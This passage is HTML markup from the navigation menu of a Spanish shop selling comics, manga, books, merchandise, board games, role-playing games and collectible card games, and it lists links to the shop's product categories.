	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
